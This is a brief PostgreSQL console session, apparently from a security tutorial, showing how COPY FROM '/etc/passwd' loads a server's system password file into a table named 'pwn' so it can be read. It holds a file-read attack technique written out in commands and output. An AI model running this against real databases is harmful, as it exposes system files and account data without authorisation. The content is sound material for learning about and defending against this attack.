 postgres=# drop table pwn;
ERROR:  table "pwn" does not exist
postgres=# CREATE TABLE pwn(t TEXT);
CREATE TABLE
postgres=# COPY pwn FROM '/etc/passwd';
COPY 52
postgres=# SELECT * FROM pwn limit 1 offset 0;
t
---------------------------------
root:x:0:0:root:/root:/bin/bash
(1 row)
postgres=# DROP table pwn;
DROP TABLE
postgres=#
信安之路